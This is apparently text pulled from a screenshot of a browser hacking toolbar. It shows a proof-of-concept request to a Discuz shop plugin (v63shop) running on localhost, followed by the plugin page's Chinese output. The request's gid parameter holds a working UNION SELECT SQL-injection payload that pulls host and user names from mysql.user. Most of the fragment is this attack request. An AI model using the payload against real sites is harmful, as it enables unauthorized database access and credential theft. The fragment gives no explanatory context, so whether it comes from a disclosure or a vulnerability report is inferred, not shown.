 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/discuz/plugin.php
?id=v63shop:goods
&pac=info
&gid=@`'` union select @`'`,2,3,4,5,6,7,concat(host,0x3a,user),9,10,11,12,13,14 from mysql.user
Enable Post data Enable Referrer
礼品库存: 1件
剩余数量: 1件
结束时间: 1970-01-01
立即兑换
商品详情 兑换记录
%:genxor